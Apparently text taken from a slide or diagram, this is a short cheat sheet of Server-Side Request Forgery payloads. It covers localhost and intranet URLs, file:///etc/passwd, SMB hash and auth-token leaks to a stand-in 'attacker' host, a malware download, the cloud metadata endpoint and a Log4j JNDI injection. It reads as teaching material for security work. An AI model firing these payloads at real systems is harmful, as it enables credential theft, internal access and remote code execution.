 Server-Side Request Forgery
Local machine/different port:
http://localhost:8080/admin
Different
file:///etc/passwd
file://\\finance\documents
attacker
Leak Auth Token (forced auth):
https://attacker/auth
file://\\attacker\smb-grab-hash
Download files to the machine:
https://attacker/malware.exe
server
mallory
AWS/Cloud meta-data service:
http://169.254.169.254/latest/meta-data/
Localhost/intranet access via 302 redirect:
https://attacker/302-redirect-to-internal
RCE (e.g. via Log4j):
http://10.0.0.1/?user=${jndi:ldap://attacker/log4j}